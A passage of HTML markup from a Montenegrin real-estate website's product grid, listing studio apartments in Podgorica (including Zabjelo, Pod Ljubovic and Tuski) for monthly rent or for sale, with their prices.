			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="17279" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-zabjelo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Zabjelo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-17369 status-publish last instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-pod-ljubovic/" aria-label="Studio Pod Ljubovic">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2026/01/614947324_17953835634060207_8222768521648702201_n-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Pod Ljubovic" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2026/01/614947324_17953835634060207_8222768521648702201_n-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2026/01/614947324_17953835634060207_8222768521648702201_n-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2026/01/614947324_17953835634060207_8222768521648702201_n-500x500.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2026/01/611728833_17953835694060207_2355694558379511782_n-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2026/01/611728833_17953835694060207_2355694558379511782_n-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2026/01/611728833_17953835694060207_2355694558379511782_n-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2026/01/611728833_17953835694060207_2355694558379511782_n-500x500.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="17369" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-pod-ljubovic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Pod Ljubovic</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-17433 status-publish first instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-across-moraca-river/" aria-label="Studio Across Moraca river">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2026/01/615507386_17953905822060207_1102278707671498835_n-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Across Moraca river" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2026/01/615507386_17953905822060207_1102278707671498835_n-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2026/01/615507386_17953905822060207_1102278707671498835_n-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2026/01/615507386_17953905822060207_1102278707671498835_n-500x500.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2026/01/615261814_17953905804060207_4319089371853944117_n-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2026/01/615261814_17953905804060207_4319089371853944117_n-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2026/01/615261814_17953905804060207_4319089371853944117_n-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2026/01/615261814_17953905804060207_4319089371853944117_n-500x500.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="17433" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-across-moraca-river/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Across Moraca river</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-15648 status-publish instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-pod-ljubovic-2/" aria-label="Studio Pod Ljubovic">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/09/n10-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Pod Ljubovic" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/09/n10-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/09/n10-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/09/n10-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/09/n10-249x249.jpg 249w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/09/10-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/09/10-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/09/10-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/09/10-1-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/09/10-1-249x249.jpg 249w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="15648" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-pod-ljubovic-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Pod Ljubovic</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-15663 status-publish instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-city-kvart/" aria-label="Studio City kvart">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/09/n3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio City kvart" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/09/n3-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/09/n3-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/09/n3-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/09/3-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/09/3-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/09/3-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/09/3-1-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="15663" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-city-kvart/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio City kvart</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>430&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12181 status-publish last instock product_cat-sellapartment product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-near-most-gallery/" aria-label="Studio near Most Gallery">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-most-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio near Most Gallery" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-most-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-most-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-most-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-most-1024x1024.jpg 1024w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-most-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-most-768x768.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-most-240x240.jpg 240w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-most.jpg 1080w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/03/most-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/03/most-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/03/most-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/03/most-1-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/03/most-1-1024x1024.jpg 1024w, https://optimumnekretnine.me/wp-content/uploads/2025/03/most-1-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/03/most-1-768x768.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/03/most-1-240x240.jpg 240w, https://optimumnekretnine.me/wp-content/uploads/2025/03/most-1.jpg 1080w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="12181" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sell - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-near-most-gallery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio near Most Gallery</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60.000&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-17538 status-publish first instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-zabjelo-3/" aria-label="Studio Zabjelo">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2026/01/616162333_17954133855060207_1160172975757291838_n-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Zabjelo" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2026/01/616162333_17954133855060207_1160172975757291838_n-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2026/01/616162333_17954133855060207_1160172975757291838_n-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2026/01/616162333_17954133855060207_1160172975757291838_n-500x500.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2026/01/616325731_17954133837060207_8799817622647649435_n-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2026/01/616325731_17954133837060207_8799817622647649435_n-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2026/01/616325731_17954133837060207_8799817622647649435_n-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2026/01/616325731_17954133837060207_8799817622647649435_n-500x500.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="17538" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-zabjelo-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Zabjelo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>350&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-17552 status-publish instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-zabjelo-5/" aria-label="Studio Zabjelo">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2026/01/617553394_17954227080060207_1537161820193742067_n-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Zabjelo" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2026/01/617553394_17954227080060207_1537161820193742067_n-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2026/01/617553394_17954227080060207_1537161820193742067_n-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2026/01/617553394_17954227080060207_1537161820193742067_n-500x500.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2026/01/616229458_17954227119060207_8540659136391965103_n-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2026/01/616229458_17954227119060207_8540659136391965103_n-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2026/01/616229458_17954227119060207_8540659136391965103_n-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2026/01/616229458_17954227119060207_8540659136391965103_n-500x500.jpg 500w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="17552" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-zabjelo-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Zabjelo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>350&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12455 status-publish instock product_cat-sellapartment product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-vezirov-bridge/" aria-label="Studio Vezirov bridge">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-vezirov-most-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Vezirov bridge" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-vezirov-most-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-vezirov-most-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-vezirov-most-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-vezirov-most-1024x1024.jpg 1024w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-vezirov-most-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-vezirov-most-768x768.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/03/naslov-vezirov-most.jpg 1080w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/03/vezirov-most-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/03/vezirov-most-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/03/vezirov-most-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/03/vezirov-most-1-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/03/vezirov-most-1-1024x1024.jpg 1024w, https://optimumnekretnine.me/wp-content/uploads/2025/03/vezirov-most-1-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/03/vezirov-most-1-768x768.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/03/vezirov-most-1.jpg 1080w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="12455" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sell - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-vezirov-bridge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Vezirov bridge</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>56.000&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-16078 status-publish last instock product_cat-apartmentsrental product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-tuski/" aria-label="Studio Tuski">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/10/get-6-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Tuski" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/10/get-6-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/10/get-6-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/10/get-6-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/10/get-1-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/10/get-1-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/10/get-1-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/10/get-1-1-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="16078" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Rental - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-tuski/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio Tuski</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>300&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-14052 status-publish first instock product_cat-sellapartment product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-near-ars-medika/" aria-label="Studio near Ars Medika">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-5-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio near Ars Medika" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-5-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-5-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-5-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-5-1024x1024.jpg 1024w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-5-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-5-768x768.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/07/nas-5.jpg 1080w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/07/05-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/07/05-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/07/05-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/07/05-1-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/07/05-1-1024x1024.jpg 1024w, https://optimumnekretnine.me/wp-content/uploads/2025/07/05-1-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/07/05-1-768x768.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/07/05-1.jpg 1080w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="14052" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sell - Apartments		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://optimumnekretnine.me/en/product/studio-near-ars-medika/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Studio near Ars Medika</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60.000&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-12473 status-publish instock product_cat-sellapartment product_tag-podgorica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://optimumnekretnine.me/en/product/studio-zabjelo-4/" aria-label="Studio Zabjelo">
					<img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-naslov-01-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Studio Zabjelo" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-naslov-01-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-naslov-01-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-naslov-01-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-naslov-01-1024x1024.jpg 1024w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-naslov-01-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-naslov-01-768x768.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-naslov-01.jpg 1080w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-001-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-001-1-250x250.jpg 250w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-001-1-500x500.jpg 500w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-001-1-300x300.jpg 300w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-001-1-1024x1024.jpg 1024w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-001-1-150x150.jpg 150w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-001-1-768x768.jpg 768w, https://optimumnekretnine.me/wp-content/uploads/2025/03/garsonjera-zabjelo-001-1.jpg 1080w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
